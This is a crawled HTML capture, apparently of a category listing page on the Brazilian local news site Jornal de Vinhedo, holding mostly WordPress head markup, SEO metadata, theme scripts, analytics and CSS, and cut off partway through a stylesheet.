

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldevinhedo.com.br/category/cidades/page/2/?filter_by=popular
body_size: 19129
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Arquivos Cidades - Página 2 de 149 - Jornal de Vinhedo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jornaldevinhedo.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/10/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.jornaldevinhedo.com.br/category/cidades/page/2/" />
	<link rel="prev" href="https://www.jornaldevinhedo.com.br/category/cidades/" />
	<link rel="next" href="https://www.jornaldevinhedo.com.br/category/cidades/page/3/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Cidades - Página 2 de 149 - Jornal de Vinhedo" />
	<meta property="og:url" content="https://www.jornaldevinhedo.com.br/category/cidades/" />
	<meta property="og:site_name" content="Jornal de Vinhedo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jornaldevinhedo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.jornaldevinhedo.com.br/category/cidades/","url":"https://www.jornaldevinhedo.com.br/category/cidades/page/2/","name":"Arquivos Cidades - Página 2 de 149 - Jornal de Vinhedo","isPartOf":{"@id":"https://www.jornaldevinhedo.com.br/#website"},"breadcrumb":{"@id":"https://www.jornaldevinhedo.com.br/category/cidades/page/2/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.jornaldevinhedo.com.br/category/cidades/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.jornaldevinhedo.com.br/"},{"@type":"ListItem","position":2,"name":"Cidades"}]},{"@type":"WebSite","@id":"https://www.jornaldevinhedo.com.br/#website","url":"https://www.jornaldevinhedo.com.br/","name":"Jornal de Vinhedo","description":"Tudo o que acontece em Vinhedo e região você fica sabendo aqui!","publisher":{"@id":"https://www.jornaldevinhedo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jornaldevinhedo.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.jornaldevinhedo.com.br/#organization","name":"Jornal de Vinhedo","url":"https://www.jornaldevinhedo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornaldevinhedo.com.br/#/schema/logo/image/","url":"https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/10/favicon.png","contentUrl":"https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/10/favicon.png","width":100,"height":100,"caption":"Jornal de Vinhedo"},"image":{"@id":"https://www.jornaldevinhedo.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/JornaldeVinhedo/","https://x.com/jornaldevinhedo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal de Vinhedo &raquo;" href="https://www.jornaldevinhedo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Jornal de Vinhedo &raquo; Cidades" href="https://www.jornaldevinhedo.com.br/category/cidades/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldevinhedo.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jornaldevinhedo.com.br/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.jornaldevinhedo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jornaldevinhedo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jornaldevinhedo.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.jornaldevinhedo.com.br/wp-admin/admin-ajax.php","security":"f89fa9ace9","gallery_scrolloffset":"20","eppathtoscripts":"https://www.jornaldevinhedo.com.br/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.jornaldevinhedo.com.br/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldevinhedo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jornaldevinhedo.com.br/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldevinhedo.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jornaldevinhedo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jornaldevinhedo.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.jornaldevinhedo.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d7bb5b6bb5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Roboto}.sf-menu ul .menu-item a{font-family:Roboto}.white-popup-block:before{background-image:url('http://elouveira.com.br/novo/wp-content/uploads/2018/07/8.jpg')}:root{--td_header_color:#222222;--td_mobile_gradient_one_mob:rgba(12,17,21,0.85);--td_mobile_gradient_two_mob:rgba(127,127,127,0.8);--td_mobile_text_active_color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#b2b2b2}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#b2b2b2;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#848484}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#848484!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto}.sf-menu ul .td-menu-item a{font-family:Roboto}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#b2b2b2}.td-sub-footer-container{background-color:#b1b1b1}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Roboto}ul.sf-menu>.menu-item>a{font-family:Roboto}.sf-menu ul .menu-item a{font-family:Roboto}.white-popup-block:before{background-image:url('http://elouveira.com.br/novo/wp-content/uploads/2018/07/8.jpg')}:root{--td_header_color:#222222;--td_mobile_gradient_one_mob:rgba(12,17,21,0.85);--td_mobile_gradient_two_mob:rgba(127,127,127,0.8);--td_mobile_text_active_color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#b2b2b2}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#b2b2b2;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#848484}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#848484!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto}.sf-menu ul .td-menu-item a{font-family:Roboto}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#b2b2b2}.td-sub-footer-container{background-color:#b1b1b1}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Roboto}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141219393-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141219393-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jornaldevinhedo.com.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornaldevinhedo.com.br/category/cidades/",
                    "name": "Cidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Página 2"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-header-style-10 .td-logo-wrap-full{
	z-index: 1;
}
@media (min-width: 768px){
	.td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 36px !important;
    top: -1px;
    padding: 3px 0;
}
}

@media(max-width: 1018px){
.hide-content-banners-horizontal .td-module-thumb {
	height: 150px !important;
}

.hide-content-banners-horizontal {
	height: 150px !important;
}
}
@media(max-width: 767px){
	.tdc-content-wrap{
	margin-top: 0px !important;
}
.hide-content-banners-horizontal .td-module-thumb {
	height: 140px !important;
}

.hide-content-banners-horizontal {
	height: 140px !important;
}
	
	.form-box-item-50{
		width: 100% !important;
		margin: 10px 0;
	}
	.form-box-item-100{
		margin: 10px 0;
	}
}
@media(max-width: 400px){
.hide-content-banners-horizontal .td-module-thumb {
	height: 90px !important;
}

.hide-content-banners-horizontal {
	height: 90px !important;
}
	
	.hide-content-banners-horizontal {
		padding: 0 !important;
	}
}


.hide-content-banners-horizontal .entry-thumb {
	background-size: contain !important;
	background-repeat: no-repeat !important;
	background-position: center;
}

.hide-content-banners .td-slide-meta{
/* 	display: none !important; */
	height: 250px;
	display: flex;
	flex: 1;
	align-content: flex-end;
	color: transparent !important;
	
}
.hide-content-banners .td-slide-meta h3{
	flex: 1;
	z-index: 9999;
	display: flex;
	width: 100%;
}
.hide-content-banners .td-slide-meta a{
	color: transparent !important;
	height: 250px;
	width: 100% !important;
	flex: 1;
	font-size: 90px;
}

.max-height-250 div{
	max-height: 200px;
}

.max-height-250 .td-slide-meta a{
	color: transparent;
	height: 250px;
	width: 100% !important;
	flex: 1;
	font-size: 90px;
}


.max-height-250 .td-image-gradient:before{
	background: none;
}

.hide-content-banners .td-image-gradient:before{
	background: none !important;
}








.grz .td-ss-main-content{
	display: flex;
	flex-wrap: wrap;
}

.jornal-item{
	display: flex;
	flex-direction: row;
	margin: 8px;
	flex: 1 0 23%;
}

.grz .td-block-title-wrap{
	width: 100%;
}

.grz .entry-title {
	max-width: 240px;
}
@media(max-width: 740px){
	.jornal-item{
		display: flex;
		flex-direction: row;
		margin: 8px;
		flex: 1 0 45%;
	}
}
@media(max-width: 480px){
	.grz .td-ss-main-content{
		flex-direction: column;
	}
}

.td-block-missing-settings{
	display: none;
}
.space{
	padding: 15px 0;
}

.td-footer-template-14 .td-footer-bottom-full .block-title{
	display: none;
}

.td-footer-template-14 .td-footer-bottom-full .footer-logo-wrap{
	margin-top: 0 !important;
}

.td-footer-template-14 .td-footer-bottom-full{
	padding: 15px;
}

/* .td-logo-text-wrap{
	background-image: url('https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/03/minejornal.jpg');
	background-repeat: no-repeat;
	background-position: 25%;
	background-size: contain;
} */


.td-header-style-10 .td-header-sp-logo {
    text-align: center;
    max-width: 1080px;
